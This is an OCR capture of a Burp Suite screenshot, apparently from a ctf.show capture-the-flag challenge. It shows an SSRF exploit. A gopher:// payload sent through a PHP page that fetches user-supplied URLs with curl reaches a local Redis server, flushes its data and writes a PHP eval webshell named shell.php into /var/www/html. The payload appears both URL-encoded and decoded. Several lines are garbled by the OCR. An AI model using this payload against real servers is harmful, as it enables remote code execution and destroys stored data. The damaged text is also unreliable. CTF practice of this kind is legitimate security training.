 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://6486efe0-5496-49d0-abf8-b20158795a0c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
7 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Length: 630
12
13 url=
gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%
250D%250Aflushall%250D%250A%252A3%250D%250A%2524
3%250D%250Aset%250D%250A%25241%250D%250A1%250D%2
50A%252432%250D%250A%250A%2
eval%2528%2524_POST%255B%25
253B%253F%253E%250A%250A%25
0A%25246%250D%250Aconfig%25
0Aset%250D%250A%25243%250D%
413%250D%250A%2Fvar%2Fwww%2
%250D%250A%25246%250D%250Aconfig%250D%250A%25243
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0A
et%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B
7%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0A
243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%
%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1
A%244%0D%0Asave%0D%0A%0A
Press 'F2' for focus
INSPECTOR
? Search... 0 matches
Done 2,326 bytes | 328 millis